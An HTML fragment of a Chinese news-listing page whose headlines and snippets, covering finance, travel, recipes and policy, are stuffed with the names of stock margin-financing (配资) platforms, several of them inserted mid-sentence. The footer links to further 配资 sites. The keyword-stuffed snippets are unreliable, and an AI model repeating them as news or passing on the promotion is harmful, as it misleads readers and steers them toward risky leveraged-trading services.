                                            <a href="http://www.abcyuanlin.com/huanqiucelue/264149.html" title="金牛网 骆驼股份：第九届董事会第二十一次会议决议公告"><img src="/uploads/allimg/251225/2503540201054X.jpg" alt="金牛网 骆驼股份：第九届董事会第二十一次会议决议公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/259875.html" title="普汇网 光环新网前三季度营收、净利润双下滑">普汇网 光环新网前三季度营收、净利润双下滑</a></h2>
                                            <p>普汇网 本报讯(记者向炎涛)10月22日晚，北京光环新网（300383）科技股份有限公司(以下简称“光环新网”)发布2025年第三季度报告。今年前三季度，公司实....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/puhuiwang.html" class="biao qian label">普汇网</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：泸深策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">121</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/259875.html" title="普汇网 光环新网前三季度营收、净利润双下滑"><img src="/uploads/allimg/251204/04024P5010b95.jpg" alt="普汇网 光环新网前三季度营收、净利润双下滑"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/259874.html" title="天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署">天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署</a></h2>
                                            <p>天创网 本报讯(记者丁蓉)第138届中国进出口商品交易会(广交会)第一期闭幕，广州视源电子科技股份有限公司(以下简称“视源股份（002841）”)机器人系列产品....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/tianchuangwang.html" class="biao qian label">天创网</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：牛途网</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/259874.html" title="天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署"><img src="/uploads/allimg/251204/04024P40105U1.jpg" alt="天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">环球策略文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 环球策略最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/38972.html" title="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金">胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金</a></h2>
                                            <p>（原标题：香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金）胜亿配资 智通财经APP获悉，4月25日，香港金管局通过贴现窗口向银行提供2.75亿港元拆借资....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shengyipeizi.html" class="biao qian label">胜亿配资</a>
                                                <span class="time">日期：04-26</span>
                                                <span class="name">来源：智选+</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/huanqiucelue/38972.html" title="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金"><img src="/uploads/allimg/250427/27010331010E45.jpg" alt="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/51926.html" title="稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送">稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送</a></h2>
                                            <p>今年五一假期稳拿证券，山东泰山景区一如即往地受到游客欢迎。5月1日稳拿证券，有博主转发了一段有人在泰山山顶点外卖的视频，引发网友好奇。极目新闻记者查询发现，在2....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/wennazhengquan.html" class="biao qian label">稳拿证券</a>
                                                <span class="time">日期：05-02</span>
                                                <span class="name">来源：巨龙配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/51926.html" title="稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送"><img src="/uploads/allimg/250502/0222145Z1013S.jpg" alt="稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/84563.html" title="A策略 拉加德称欧元走强虽有悖常理 有其合理性">A策略 拉加德称欧元走强虽有悖常理 有其合理性</a></h2>
                                            <p>欧洲央行行长克里斯蒂娜·拉加德表示，欧元兑美元近期上涨是美国总统唐纳德·特朗普不稳定政策的结果A策略，这对欧洲来说是一个机遇。 “令人印象深刻的是，在充满不确定....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/Acelue.html" class="biao qian label">A策略</a>
                                                <span class="time">日期：05-19</span>
                                                <span class="name">来源：同花易配</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/84563.html" title="A策略 拉加德称欧元走强虽有悖常理 有其合理性"><img src="/uploads/allimg/250519/23463WZ6-0.png" alt="A策略 拉加德称欧元走强虽有悖常理 有其合理性"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/144917.html" title="福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元">福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元</a></h2>
                                            <p>国金证券股份有限公司樊志远,丁彦文近期对蓝思科技进行研究并发布了研究报告《精密制造平台化龙头福牛财经，AI驱动引领成长》，首次覆盖蓝思科技给予买入评级，目标价2....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/funiucaijing.html" class="biao qian label">福牛财经</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：全电配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/144917.html" title="福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元"><img src="/uploads/allimg/250716/212G41302-0-L.png" alt="福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/106035.html" title="怀远股票 绝美云海！来老君山感受仙境般的美">怀远股票 绝美云海！来老君山感受仙境般的美</a></h2>
                                            <p>来源:央视新闻客户端怀远股票 近日，河南老君山现云海美景，峰峦之间云海波澜壮阔。山顶的古建筑群在云海中若隐若现，仿佛空中楼阁。戳视频，感受仙境般的美~....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/huaiyuangupiao.html" class="biao qian label">怀远股票</a>
                                                <span class="time">日期：05-29</span>
                                                <span class="name">来源：国荣配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>正规配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/106035.html" title="怀远股票 绝美云海！来老君山感受仙境般的美"><img src="/uploads/allimg/250529/29235F00101361.jpg" alt="怀远股票 绝美云海！来老君山感受仙境般的美"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/34670.html" title="天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制">天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制</a></h2>
                                            <p>（原标题：OpenAI向免费用户推出轻量版Deep Research 以提高速率限制）天成配资 智通财经APP获悉，近日，OpenAI表示，注意到许多用户都喜欢....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/tianchengpeizi.html" class="biao qian label">天诚配资</a>
                                                <span class="time">日期：04-26</span>
                                                <span class="name">来源：顺配宝</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/34670.html" title="天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制"><img src="/uploads/allimg/250426/2613302501021H.jpg" alt="天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/170493.html" title="大圣配资 民政部：慎终如始抓好养老机构防汛工作">大圣配资 民政部：慎终如始抓好养老机构防汛工作</a></h2>
                                            <p>8月4日下午，民政部召开进一步做好全国养老机构防汛工作电视电话会议大圣配资，对全国养老机构防汛工作进行再调度、再安排、再督促。民政部党组成员、副部长刘振国出席会....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/dashengpeizi.html" class="biao qian label">大圣配资</a>
                                                <span class="time">日期：08-07</span>
                                                <span class="name">来源：利鸿网</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/huanqiucelue/170493.html" title="大圣配资 民政部：慎终如始抓好养老机构防汛工作"><img src="/uploads/allimg/250807/070121060103241.jpg" alt="大圣配资 民政部：慎终如始抓好养老机构防汛工作"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/213304.html" title="鼎红金投 马云持股公司豪掷3.1亿布局以太坊，未来将持续加大数字资产投入">鼎红金投 马云持股公司豪掷3.1亿布局以太坊，未来将持续加大数字资产投入</a></h2>
                                            <p>鼎红金投 （图片来源：摄图网） 9 月 2 日，云锋金融集团发布公告称，董事会已批准在公开市场购买以太坊 ( ETH ) 作为公司储备资产。截至公告日，云锋金融....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/dinghongjintou.html" class="biao qian label">鼎红金投</a>
                                                <span class="time">日期：09-09</span>
                                                <span class="name">来源：广州典丰</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/213304.html" title="鼎红金投 马云持股公司豪掷3.1亿布局以太坊，未来将持续加大数字资产投入"><img src="/uploads/allimg/250909/1Z32LX9-0-L.jpg" alt="鼎红金投 马云持股公司豪掷3.1亿布局以太坊，未来将持续加大数字资产投入"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616">顺升网 瑞达期货铝类产业日报20250616</a></h2>
                                            <p>（原标题：瑞达期货铝类产业日报20250616）顺升网....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shunshengwang.html" class="biao qian label">顺升网</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：配资坊</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616"><img src="/uploads/allimg/251231/3121391301010K.jpg" alt="顺升网 瑞达期货铝类产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/93116.html" title="万店优配 2025年5月23日全国主要批发市场黄芪(黄芪节子0.8-1.0cm)价格行情">万店优配 2025年5月23日全国主要批发市场黄芪(黄芪节子0.8-1.0cm)价格行情</a></h2>
                                            <p>市场 最高价 最低价 大宗价 会川江能中药材综合贸易市场 40.00 36.00 38.00 岷县当归城中药材交易市场 35.00 30.00 32.50 全国....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/wandianyoupei.html" class="biao qian label">万店优配</a>
                                                <span class="time">日期：05-24</span>
                                                <span class="name">来源：冠达管理</span>

                                                <div class="num">
                                                    查看：<span class="zan">195</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/93116.html" title="万店优配 2025年5月23日全国主要批发市场黄芪(黄芪节子0.8-1.0cm)价格行情"><img src="/uploads/allimg/250524/2420524Z10L18.jpg" alt="万店优配 2025年5月23日全国主要批发市场黄芪(黄芪节子0.8-1.0cm)价格行情"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">环球策略文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>沪深京指数</span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>话题标签</span></div>

                            <div class="redian-a">
                                
                                <a href='http://www.abcyuanlin.com/topic/jingshengpeizi.html' title='景盛配资'>景盛配资</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/jiqiren.html' title='机器人'>机器人</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/juniuying.html' title='巨牛盈'>巨牛盈</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/xinyuzhengquan.html' title='信钰证券'>信钰证券</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/chuangtongpeizi.html' title='创同配资'>创同配资</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/tianchengpeizi.html' title='天诚配资'>天诚配资</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/dacaipeizi.html' title='大财配资'>大财配资</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/gufen.html' title='股份'>股份</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/duodewang.html' title='多得网'>多得网</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/niugutang.html' title='牛股堂'>牛股堂</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/guanyu.html' title='关于'>关于</a>
                                
                                <a href='http://www.abcyuanlin.com/topic/Vjiaoyiwang.html' title='V交易网'>V交易网</a>
                                

                                <a href="http://www.abcyuanlin.com/topic/" title="环球策略 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>关注 环球策略<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="环球策略">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/huanqiucelue/38972.html" title="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金">胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金</a></h3>
                                            <span>环球策略</span><span class="spancl">04-26</span>
                                            <p>（原标题：香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金）胜亿配资 智通财经APP获悉，4月25日，香港金管局通</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/51926.html" title="稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送">稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">05-02</span>
                                            <p>今年五一假期稳拿证券，山东泰山景区一如即往地受到游客欢迎。5月1日稳拿证券，有博主转发了一段有人在泰山山顶点外卖的视频，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/84563.html" title="A策略 拉加德称欧元走强虽有悖常理 有其合理性">A策略 拉加德称欧元走强虽有悖常理 有其合理性</a></h3>
                                            <span>配资平台官网</span><span class="spancl">05-19</span>
                                            <p>欧洲央行行长克里斯蒂娜·拉加德表示，欧元兑美元近期上涨是美国总统唐纳德·特朗普不稳定政策的结果A策略，这对欧洲来说是一个</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/144917.html" title="福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元">福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元</a></h3>
                                            <span>配资平台官网</span><span class="spancl">07-16</span>
                                            <p>国金证券股份有限公司樊志远,丁彦文近期对蓝思科技进行研究并发布了研究报告《精密制造平台化龙头福牛财经，AI驱动引领成长》</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/106035.html" title="怀远股票 绝美云海！来老君山感受仙境般的美">怀远股票 绝美云海！来老君山感受仙境般的美</a></h3>
                                            <span>正规配资官网</span><span class="spancl">05-29</span>
                                            <p>来源:央视新闻客户端怀远股票 近日，河南老君山现云海美景，峰峦之间云海波澜壮阔。山顶的古建筑群在云海中若隐若现，仿佛空中</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/34670.html" title="天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制">天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">04-26</span>
                                            <p>（原标题：OpenAI向免费用户推出轻量版Deep Research 以提高速率限制）天成配资 智通财经APP获悉，近日</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/huanqiucelue/170493.html" title="大圣配资 民政部：慎终如始抓好养老机构防汛工作">大圣配资 民政部：慎终如始抓好养老机构防汛工作</a></h3>
                                            <span>环球策略</span><span class="spancl">08-07</span>
                                            <p>8月4日下午，民政部召开进一步做好全国养老机构防汛工作电视电话会议大圣配资，对全国养老机构防汛工作进行再调度、再安排、再</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/213304.html" title="鼎红金投 马云持股公司豪掷3.1亿布局以太坊，未来将持续加大数字资产投入">鼎红金投 马云持股公司豪掷3.1亿布局以太坊，未来将持续加大数字资产投入</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">09-09</span>
                                            <p>鼎红金投 （图片来源：摄图网） 9 月 2 日，云锋金融集团发布公告称，董事会已批准在公开市场购买以太坊 ( ETH )</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616">顺升网 瑞达期货铝类产业日报20250616</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">12-31</span>
                                            <p>（原标题：瑞达期货铝类产业日报20250616）顺升网</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/93116.html" title="万店优配 2025年5月23日全国主要批发市场黄芪(黄芪节子0.8-1.0cm)价格行情">万店优配 2025年5月23日全国主要批发市场黄芪(黄芪节子0.8-1.0cm)价格行情</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">05-24</span>
                                            <p>市场 最高价 最低价 大宗价 会川江能中药材综合贸易市场 40.00 36.00 38.00 岷县当归城中药材交易市场 </p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/209124.html" title="优配痢略 院士企业家支招“二次创业”，佛山举行“十五五”规划专家座谈会">优配痢略 院士企业家支招“二次创业”，佛山举行“十五五”规划专家座谈会</a></h3>
                                            <span>正规配资官网</span><span class="spancl">09-08</span>
                                            <p>“高速增长的时期已经过去优配痢略，佛山现在来到了变道期”“讲好年轻人的故事，让全国的青年和佛山双向奔赴。”“具身智能训练</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/51925.html" title="瑞和网 平潭蓝眼泪爆发期！私藏的追泪姿势快收好_荧光_东美村_南风天">瑞和网 平潭蓝眼泪爆发期！私藏的追泪姿势快收好_荧光_东美村_南风天</a></h3>
                                            <span>正规配资官网</span><span class="spancl">05-02</span>
                                            <p>谁懂啊家人们！！！凌晨三点裹着毯子瘫在露台躺椅上，喝着民宿老板煮的姜茶瑞和网，看海浪在脚下碎成星河的感觉真的会上瘾😭 实</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/huanqiucelue/213302.html" title="永華证券 24岁，他来北京顺手投了张一鸣">永華证券 24岁，他来北京顺手投了张一鸣</a></h3>
                                            <span>环球策略</span><span class="spancl">09-09</span>
                                            <p>聊起张一鸣和今日头条的早期投人永華证券，大家往往第一印象是王琼。 这当中，总有一些身影鲜少被提及。今年，海外知名投资人 </p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/221842.html" title="嘉创配资 不用烤箱也能做！这口芒果慕斯，细腻到像在吃 “云朵布丁”">嘉创配资 不用烤箱也能做！这口芒果慕斯，细腻到像在吃 “云朵布丁”</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">09-16</span>
                                            <p>江西芒果慕斯蛋糕是一道适合家庭制作的甜点嘉创配资，其口感细腻清爽，做法也并不复杂。许多人喜欢在闲暇时尝试制作这类甜点，既</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/21761.html" title="旗开网 黄金今年迄今跑赢比特币 美股、美债等美元资产遭抛售">旗开网 黄金今年迄今跑赢比特币 美股、美债等美元资产遭抛售</a></h3>
                                            <span>炒股配资官网</span><span class="spancl">04-23</span>
                                            <p>【新华社微特稿】随着国际黄金期货和现货价格22日均突破每盎司3500美元旗开网，金价今年迄今涨幅超过比特币。 国际黄金期</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>推荐资讯</span></div>

                            <div class="tui-li">
                                <a href="http://www.abcyuanlin.com/huanqiucelue/76097.html" title="亿配资 “新高考”背景下，“初升高”择校要注意这三点 | 校长来了"><img src="/uploads/allimg/250510/04543333U-0-L.jpg" alt="亿配资 “新高考”背景下，“初升高”择校要注意这三点 | 校长来了"></a>
                                <h3> <a href="http://www.abcyuanlin.com/huanqiucelue/76097.html" title="亿配资 “新高考”背景下，“初升高”择校要注意这三点 | 校长来了">亿配资 “新高考”背景下，“初升高”择校要注意这三点 | 校长来了</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/84563.html" title="A策略 拉加德称欧元走强虽有悖常理 有其合理性"><img src="/uploads/allimg/250519/23463WZ6-0.png" alt="A策略 拉加德称欧元走强虽有悖常理 有其合理性"></a>
                                <h3> <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/84563.html" title="A策略 拉加德称欧元走强虽有悖常理 有其合理性">A策略 拉加德称欧元走强虽有悖常理 有其合理性</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/251300.html" title="广盛网 减肥市场的下一个爆品，即将诞生？"><img src="/uploads/allimg/251106/01191W342-0-L.png" alt="广盛网 减肥市场的下一个爆品，即将诞生？"></a>
                                <h3> <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/251300.html" title="广盛网 减肥市场的下一个爆品，即将诞生？">广盛网 减肥市场的下一个爆品，即将诞生？</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/217511.html" title="天平配资 江海股份股票交易价格三个交易日涨幅超20%，公司经营情况正常"><img src="/uploads/allimg/250910/102333010109536.jpg" alt="天平配资 江海股份股票交易价格三个交易日涨幅超20%，公司经营情况正常"></a>
                                <h3> <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/217511.html" title="天平配资 江海股份股票交易价格三个交易日涨幅超20%，公司经营情况正常">天平配资 江海股份股票交易价格三个交易日涨幅超20%，公司经营情况正常</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/136264.html" title="千金策略 谁说IgA肾病难逃透析命运？远离尿毒症的10件事，越早做越好！"><img src="/uploads/allimg/250714/232T42E9-0-L.jpg" alt="千金策略 谁说IgA肾病难逃透析命运？远离尿毒症的10件事，越早做越好！"></a>
                                <h3> <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/136264.html" title="千金策略 谁说IgA肾病难逃透析命运？远离尿毒症的10件事，越早做越好！">千金策略 谁说IgA肾病难逃透析命运？远离尿毒症的10件事，越早做越好！</a></h3>
                            </div>


                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://www.abcyuanlin.com/huanqiucelue/" title="环球策略">环球策略</a>
            
            <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/" title="正规配资官网">正规配资官网</a>
            
            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/" title="炒股配资官网">炒股配资官网</a>
            
            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/" title="配资平台官网">配资平台官网</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li><a href="http://www.gdzhongke.com">盈牛配资</a></li><li><a href="http://www.shengtaihotel.com">聚和财富配资</a></li><li><a href="http://www.dajunly.com">魔方智投配资</a></li><li><a href="http://www.weacjd.com">翻倍赚配资</a></li><li><a href="http://www.kuo-ming.com">国鸣配资</a></li>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
